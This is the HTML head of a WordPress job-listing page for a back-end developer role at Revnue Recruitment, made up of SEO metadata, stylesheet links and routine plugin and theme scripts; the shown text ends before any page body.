

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/
body_size: 44840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Back-End Developer 2023 | Revnue Recruitment |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Back-End Developer 2023 | Revnue Recruitment | Strong, object-oriented design and coding experience using Python. Apply Asap.." />
	<link rel="canonical" href="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Back-End Developer 2023 | Revnue Recruitment |" />
	<meta property="og:description" content="Back-End Developer 2023 | Revnue Recruitment | Strong, object-oriented design and coding experience using Python. Apply Asap.." />
	<meta property="og:url" content="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2023-02-13T06:50:08+00:00" />
	<meta property="article:modified_time" content="2023-02-13T06:50:44+00:00" />
	<meta property="og:image" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/","url":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/","name":"Back-End Developer 2023 | Revnue Recruitment |","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"primaryImageOfPage":{"@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#primaryimage"},"image":{"@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#primaryimage"},"thumbnailUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg","datePublished":"2023-02-13T06:50:08+00:00","dateModified":"2023-02-13T06:50:44+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"description":"Back-End Developer 2023 | Revnue Recruitment | Strong, object-oriented design and coding experience using Python. Apply Asap..","breadcrumb":{"@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#primaryimage","url":"https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg","contentUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/09/company.jpg","width":612,"height":340,"caption":"Test Automachine Jobs"},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"Back-End Developer 2023 | Revnue Recruitment |"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Back-End Developer 2023 | Revnue Recruitment | Comments Feed" href="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"7bdf5f623b","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"7bdf5f623b","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"9da3286312","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/6913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=6913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fback-end-developer-2023-revnue-recruitment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fback-end-developer-2023-revnue-recruitment%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f574076c16","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"f574076c16","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/back-end-developer-2023-revnue-recruitment/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
